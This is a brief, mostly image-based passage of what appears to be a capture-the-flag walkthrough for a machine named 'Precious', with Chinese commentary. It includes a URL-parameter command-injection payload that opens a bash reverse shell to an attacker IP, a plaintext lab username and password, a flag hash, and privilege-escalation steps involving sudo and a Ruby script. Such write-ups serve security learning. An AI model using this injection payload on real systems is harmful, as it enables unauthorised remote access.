


Precious




http://10.10.14.2/?name=#{'%20`/bin/bash -c "bash -i &> /dev/tcp/10.10.14.2/5555 0<&1"`'}

henry:Q3c1AqGHtoI0aXAYFH

5111c74b6261eca78ba68bbe160f41e2
sudo -l


这里可以看到我们可以执行这一条命令 但是其中的ruby脚本是root的 我们无法直接更改获得权限


docker pull ruby:2.7.4

docker run -it --rm ruby:2.7.4 bash
apt install vim
